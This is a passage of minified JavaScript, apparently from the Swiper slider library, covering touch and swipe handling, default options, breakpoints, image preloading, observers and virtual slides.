u=s.currentX,p=s.currentY,h=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,m=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!h||!(u<=m||u>=a.screen.width-m)){if(d.extend(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=u,s.startY=p,n.touchStartTime=d.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,i.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(n.formElements)&&(e=!1),r.activeElement&&o(r.activeElement).is(n.formElements)&&r.activeElement!==c[0]&&r.activeElement.blur();const a=e&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||a)&&l.preventDefault()}t.emit("touchStart",l)}}function S(e){const t=this,n=t.touchEventsData,{params:a,touches:i,rtlTranslate:s}=t;let l=e;if(l.originalEvent&&(l=l.originalEvent),!n.isTouched)return void(n.startMoving&&n.isScrolling&&t.emit("touchMoveOpposite",l));if(n.isTouchEvent&&"mousemove"===l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,p="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return i.startX=u,void(i.startY=p);if(!t.allowTouchMove)return t.allowClick=!1,void(n.isTouched&&(d.extend(i,{startX:u,startY:p,currentX:u,currentY:p}),n.touchStartTime=d.now()));if(n.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(t.isVertical()){if(p<i.startY&&t.translate<=t.maxTranslate()||p>i.startY&&t.translate>=t.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(u<i.startX&&t.translate<=t.maxTranslate()||u>i.startX&&t.translate>=t.minTranslate())return;if(n.isTouchEvent&&r.activeElement&&l.target===r.activeElement&&o(l.target).is(n.formElements))return n.isMoved=!0,void(t.allowClick=!1);if(n.allowTouchCallbacks&&t.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;i.currentX=u,i.currentY=p;const h=i.currentX-i.startX,m=i.currentY-i.startY;if(t.params.threshold&&Math.sqrt(h**2+m**2)<t.params.threshold)return;if(void 0===n.isScrolling){let e;t.isHorizontal()&&i.currentY===i.startY||t.isVertical()&&i.currentX===i.startX?n.isScrolling=!1:h*h+m*m>=25&&(e=180*Math.atan2(Math.abs(m),Math.abs(h))/Math.PI,n.isScrolling=t.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(n.isScrolling&&t.emit("touchMoveOpposite",l),void 0===n.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(n.startMoving=!0)),n.isScrolling)return void(n.isTouched=!1);if(!n.startMoving)return;t.allowClick=!1,a.cssMode||l.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&l.stopPropagation(),n.isMoved||(a.loop&&t.loopFix(),n.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),n.allowMomentumBounce=!1,!a.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",l)),t.emit("sliderMove",l),n.isMoved=!0;let f=t.isHorizontal()?h:m;i.diff=f,f*=a.touchRatio,s&&(f=-f),t.swipeDirection=f>0?"prev":"next",n.currentTranslate=f+n.startTranslate;let v=!0,g=a.resistanceRatio;if(a.touchReleaseOnEdges&&(g=0),f>0&&n.currentTranslate>t.minTranslate()?(v=!1,a.resistance&&(n.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+n.startTranslate+f)**g)):f<0&&n.currentTranslate<t.maxTranslate()&&(v=!1,a.resistance&&(n.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-n.startTranslate-f)**g)),v&&(l.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),a.threshold>0){if(!(Math.abs(f)>a.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,n.currentTranslate=n.startTranslate,void(i.diff=t.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),a.freeMode&&(0===n.velocities.length&&n.velocities.push({position:i[t.isHorizontal()?"startX":"startY"],time:n.touchStartTime}),n.velocities.push({position:i[t.isHorizontal()?"currentX":"currentY"],time:d.now()})),t.updateProgress(n.currentTranslate),t.setTranslate(n.currentTranslate))}function E(e){const t=this,n=t.touchEventsData,{params:r,touches:a,rtlTranslate:i,$wrapperEl:o,slidesGrid:s,snapGrid:l}=t;let c=e;if(c.originalEvent&&(c=c.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",c),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&r.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);r.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=d.now(),p=u-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&u-n.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),n.lastClickTime=d.now(),d.nextTick(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===a.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let h;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,h=r.followFinger?i?t.translate:-t.translate:-n.currentTranslate,r.cssMode)return;if(r.freeMode){if(h<-t.minTranslate())return void t.slideTo(t.activeIndex);if(h>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(r.freeModeMomentum){if(n.velocities.length>1){const e=n.velocities.pop(),a=n.velocities.pop(),i=e.position-a.position,o=e.time-a.time;t.velocity=i/o,t.velocity/=2,Math.abs(t.velocity)<r.freeModeMinimumVelocity&&(t.velocity=0),(o>150||d.now()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeModeMomentumVelocityRatio,n.velocities.length=0;let e=1e3*r.freeModeMomentumRatio;const a=t.velocity*e;let s=t.translate+a;i&&(s=-s);let c,u=!1;const p=20*Math.abs(t.velocity)*r.freeModeMomentumBounceRatio;let h;if(s<t.maxTranslate())r.freeModeMomentumBounce?(s+t.maxTranslate()<-p&&(s=t.maxTranslate()-p),c=t.maxTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.maxTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(s>t.minTranslate())r.freeModeMomentumBounce?(s-t.minTranslate()>p&&(s=t.minTranslate()+p),c=t.minTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.minTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(r.freeModeSticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-s){e=t;break}s=Math.abs(l[e]-s)<Math.abs(l[e-1]-s)||"next"===t.swipeDirection?l[e]:l[e-1],s=-s}if(h&&t.once("transitionEnd",()=>{t.loopFix()}),0!==t.velocity){if(e=i?Math.abs((-s-t.translate)/t.velocity):Math.abs((s-t.translate)/t.velocity),r.freeModeSticky){const n=Math.abs((i?-s:s)-t.translate),a=t.slidesSizesGrid[t.activeIndex];e=n<a?r.speed:n<2*a?1.5*r.speed:2.5*r.speed}}else if(r.freeModeSticky)return void t.slideToClosest();r.freeModeMomentumBounce&&u?(t.updateProgress(c),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(r.speed),t.setTranslate(c),o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(s),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(s),t.updateActiveIndex(),t.updateSlidesClasses()}else if(r.freeModeSticky)return void t.slideToClosest();return void((!r.freeModeMomentum||p>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses()))}let m=0,f=t.slidesSizesGrid[0];for(let d=0;d<s.length;d+=d<r.slidesPerGroupSkip?1:r.slidesPerGroup){const e=d<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==s[d+e]?h>=s[d]&&h<s[d+e]&&(m=d,f=s[d+e]-s[d]):h>=s[d]&&(m=d,f=s[s.length-1]-s[s.length-2])}const v=(h-s[m])/f,g=m<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(p>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(v>=r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m)),"prev"===t.swipeDirection&&(v>1-r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(m+g):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(m+g),"prev"===t.swipeDirection&&t.slideTo(m))}}function C(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:a,snapGrid:i}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=a,e.allowSlideNext=r,e.params.watchOverflow&&i!==e.snapGrid&&e.checkOverflow()}function T(e){const t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function x(){const e=this,{wrapperEl:t}=e;let n;e.previousTranslate=e.translate,e.translate=e.isHorizontal()?-t.scrollLeft:-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();n=0===r?0:(e.translate-e.minTranslate())/r,n!==e.progress&&e.updateProgress(e.translate),e.emit("setTranslate",e.translate,!1)}let F=!1;function k(){}var _={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0};const L={update:p,translate:h,transition:m,slide:f,loop:v,grabCursor:g,manipulation:y,events:{attachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e;e.onTouchStart=w.bind(e),e.onTouchMove=S.bind(e),e.onTouchEnd=E.bind(e),t.cssMode&&(e.onScroll=x.bind(e)),e.onClick=T.bind(e);const o=!!t.nested;if(!c.touch&&c.pointerEvents)a.addEventListener(n.start,e.onTouchStart,!1),r.addEventListener(n.move,e.onTouchMove,o),r.addEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const i=!("touchstart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(n.start,e.onTouchStart,i),a.addEventListener(n.move,e.onTouchMove,c.passiveListener?{passive:!1,capture:o}:o),a.addEventListener(n.end,e.onTouchEnd,i),n.cancel&&a.addEventListener(n.cancel,e.onTouchEnd,i),F||(r.addEventListener("touchstart",k),F=!0)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.addEventListener("mousedown",e.onTouchStart,!1),r.addEventListener("mousemove",e.onTouchMove,o),r.addEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",e.onClick,!0),t.cssMode&&i.addEventListener("scroll",e.onScroll),t.updateOnWindowResize?e.on(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C,!0):e.on("observerUpdate",C,!0)},detachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e,o=!!t.nested;if(!c.touch&&c.pointerEvents)a.removeEventListener(n.start,e.onTouchStart,!1),r.removeEventListener(n.move,e.onTouchMove,o),r.removeEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const r=!("onTouchStart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(n.start,e.onTouchStart,r),a.removeEventListener(n.move,e.onTouchMove,o),a.removeEventListener(n.end,e.onTouchEnd,r),n.cancel&&a.removeEventListener(n.cancel,e.onTouchEnd,r)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.removeEventListener("mousedown",e.onTouchStart,!1),r.removeEventListener("mousemove",e.onTouchMove,o),r.removeEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",e.onClick,!0),t.cssMode&&i.removeEventListener("scroll",e.onScroll),e.off(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C)}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:r=0,params:a,$el:i}=e,o=a.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const s=e.getBreakpoint(o);if(s&&e.currentBreakpoint!==s){const l=s in o?o[s]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(e=>{const t=l[e];void 0!==t&&(l[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});const c=l||e.originalParams,u=a.slidesPerColumn>1,p=c.slidesPerColumn>1;u&&!p?i.removeClass(`${a.containerModifierClass}multirow ${a.containerModifierClass}multirow-column`):!u&&p&&(i.addClass(a.containerModifierClass+"multirow"),"column"===c.slidesPerColumnFill&&i.addClass(a.containerModifierClass+"multirow-column"));const h=c.direction&&c.direction!==a.direction,m=a.loop&&(c.slidesPerView!==a.slidesPerView||h);h&&n&&e.changeDirection(),d.extend(e.params,c),d.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=s,m&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",c)}},getBreakpoint:function(e){if(!e)return;let t=!1;const n=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a.innerHeight*t,point:e}}return{value:e,point:e}});n.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let r=0;r<n.length;r+=1){const{point:e,value:i}=n[r];i<=a.innerWidth&&(t=e)}return t||"max"}},checkOverflow:{checkOverflow:function(){const e=this,t=e.params,n=e.isLocked,r=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&r?e.isLocked=r<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:n,$el:r}=this,a=[];a.push("initialized"),a.push(t.direction),t.freeMode&&a.push("free-mode"),t.autoHeight&&a.push("autoheight"),n&&a.push("rtl"),t.slidesPerColumn>1&&(a.push("multirow"),"column"===t.slidesPerColumnFill&&a.push("multirow-column")),b.android&&a.push("android"),b.ios&&a.push("ios"),t.cssMode&&a.push("css-mode"),a.forEach(n=>{e.push(t.containerModifierClass+n)}),r.addClass(e.join(" "))},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,n,r,i,o){let s;function l(){o&&o()}e.complete&&i?l():t?(s=new a.Image,s.onload=l,s.onerror=l,r&&(s.sizes=r),n&&(s.srcset=n),t&&(s.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const r=e.imagesToLoad[n];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}}},A={};class q extends u{constructor(...e){let t,n;1===e.length&&e[0].constructor&&e[0].constructor===Object?n=e[0]:[t,n]=e,n||(n={}),n=d.extend({},n),t&&!n.el&&(n.el=t),super(n),Object.keys(L).forEach(e=>{Object.keys(L[e]).forEach(t=>{q.prototype[t]||(q.prototype[t]=L[e][t])})});const r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(e=>{const t=r.modules[e];if(t.params){const e=Object.keys(t.params)[0],r=t.params[e];if("object"!=typeof r||null===r)return;if(!(e in n)||!("enabled"in r))return;!0===n[e]&&(n[e]={enabled:!0}),"object"!=typeof n[e]||"enabled"in n[e]||(n[e].enabled=!0),n[e]||(n[e]={enabled:!1})}});const a=d.extend({},_);r.useModulesParams(a),r.params=d.extend({},a,A,n),r.originalParams=d.extend({},r.params),r.passedParams=d.extend({},n),r.$=o;const i=o(r.params.el);if(t=i[0],!t)return;if(i.length>1){const e=[];return i.each((t,r)=>{const a=d.extend({},n,{el:r});e.push(new q(a))}),e}let s;return t.swiper=r,i.data("swiper",r),t&&t.shadowRoot&&t.shadowRoot.querySelector?(s=o(t.shadowRoot.querySelector("."+r.params.wrapperClass)),s.children=e=>i.children(e)):s=i.children("."+r.params.wrapperClass),d.extend(r,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],classNames:[],slides:o(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"];let t=["mousedown","mousemove","mouseup"];return c.pointerEvents&&(t=["pointerdown","pointermove","pointerup"]),r.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},r.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},c.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:d.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}slidesPerViewDynamic(){const{params:e,slides:t,slidesGrid:n,size:r,activeIndex:a}=this;let i=1;if(e.centeredSlides){let e,n=t[a].swiperSlideSize;for(let o=a+1;o<t.length;o+=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0));for(let o=a-1;o>=0;o-=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0))}else for(let o=a+1;o<t.length;o+=1)n[o]-n[a]<r&&(i+=1);return i}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let a;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(r(),e.params.autoHeight&&e.updateAutoHeight()):(a=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),a||r()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${r}`).addClass(`${n.params.containerModifierClass}${e}`),n.params.direction=e,n.slides.each((t,n)=>{"vertical"===e?n.style.width="":n.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}init(){const e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))}destroy(e=!0,t=!0){const n=this,{params:r,$el:a,$wrapperEl:i,slides:o}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),a.removeAttr("style"),i.removeAttr("style"),o&&o.length&&o.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,n.$el.data("swiper",null),d.deleteProps(n)),n.destroyed=!0),null}static extendDefaults(e){d.extend(A,e)}static get extendedDefaults(){return A}static get defaults(){return _}static get Class(){return u}static get $(){return o}}var D={name:"device",proto:{device:b},static:{device:b}},M={name:"support",proto:{support:c},static:{support:c}};const O={isEdge:!!a.navigator.userAgent.match(/Edge/g),isSafari:function(){const e=a.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(a.navigator.userAgent)};var P={name:"browser",proto:{browser:O},static:{browser:O}},I={name:"resize",create(){const e=this;d.extend(e,{resize:{resizeHandler(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init(){a.addEventListener("resize",this.resize.resizeHandler),a.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy(){a.removeEventListener("resize",this.resize.resizeHandler),a.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}};const j={func:a.MutationObserver||a.WebkitMutationObserver,attach(e,t={}){const n=this,r=new(0,j.func)(e=>{if(1===e.length)return void n.emit("observerUpdate",e[0]);const t=function(){n.emit("observerUpdate",e[0])};a.requestAnimationFrame?a.requestAnimationFrame(t):a.setTimeout(t,0)});r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.observer.observers.push(r)},init(){const e=this;if(c.observer&&e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let n=0;n<t.length;n+=1)e.observer.attach(t[n])}e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy(){this.observer.observers.forEach(e=>{e.disconnect()}),this.observer.observers=[]}};var B={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create(){d.extend(this,{observer:{init:j.init.bind(this),attach:j.attach.bind(this),destroy:j.destroy.bind(this),observers:[]}})},on:{init(){this.observer.init()},destroy(){this.observer.destroy()}}};const N={update(e){const t=this,{slidesPerView:n,slidesPerGroup:r,centeredSlides:a}=t.params,{addSlidesBefore:i,addSlidesAfter:o}=t.params.virtual,{from:s,to:l,slides:c,slidesGrid:u,renderSlide:p,offset:h}=t.virtual;t.updateActiveIndex();const m=t.activeIndex||0;let f,v,g;f=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",a?(v=Math.floor(n/2)+r+i,g=Math.floor(n/2)+r+o):(v=n+(r-1)+i,g=r+o);const y=Math.max((m||0)-g,0),b=Math.min((m||0)+v,c.length-1),w=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function S(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(d.extend(t.virtual,{from:y,to:b,offset:w,slidesGrid:t.slidesGrid}),s===y&&l===b&&!e)return t.slidesGrid!==u&&w!==h&&t.slides.css(f,w+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:w,from:y,to:b,slides:function(){const e=[];for(let t=y;t<=b;t+=1)e.push(c[t]);return e}()}),void S();const E=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(let d=s;d<=l;d+=1)(d<y||d>b)&&t.$wrapperEl.find(`.${t.params.slideClass}[data-swiper-slide-index="${d}"]`).remove();for(let d=0;d<c.length;d+=1)d>=y&&d<=b&&(void 0===l||e?C.push(d):(d>l&&C.push(d),d<s&&E.push(d)));C.forEach(e=>{t.$wrapperEl.append(p(c[e],e))}),E.sort((e,t)=>t-e).forEach(e=>{t.$wrapperEl.prepend(p(c[e],e))}),t.$wrapperEl.children(".swiper-slide").css(f,w+"px"),S()},renderSlide(e,t){const n=this,r=n.params.virtual;if(r.cache&&n.virtual.cache[t])return n.virtual.cache[t];const a=r.renderSlide?o(r.renderSlide.call(n,e,t)):o(`<div class="${n.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return a.attr("data-swiper-slide-index")||a.attr("data-swiper-slide-index",t),r.cache&&(n.virtual.cache[t]=a),a},appendSlide(e){const t=this;if("object"==typeof e&&"length"in e)for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.push(e[n]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide(e){const t=this,n=t.activeIndex;let r=n+1,a=1;if(Array.isArray(e)){for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.unshift(e[n]);r=n+e.length,a=e.length}else 